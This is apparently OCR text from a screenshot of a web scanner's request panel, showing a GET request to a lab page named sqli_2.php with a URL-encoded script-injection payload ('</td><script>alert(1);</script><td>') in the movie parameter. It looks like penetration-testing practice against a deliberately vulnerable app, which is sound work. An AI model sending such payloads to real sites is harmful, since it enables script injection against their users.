 HTTP Message
×
Request
Response
GET http://192.192.29.3/sqli_2.php?movie=%3C%2Ftd%3E%3Cscript%3Ealert%281
%29%3B%3C%2Fscript%3E%3Ctd%3E&action=go HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://192.192.29.3/sqli_2.php?movie=1&action=go
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 0
Host: 192.192.29.3
Active Scan
Replay in Console
Replay in Browser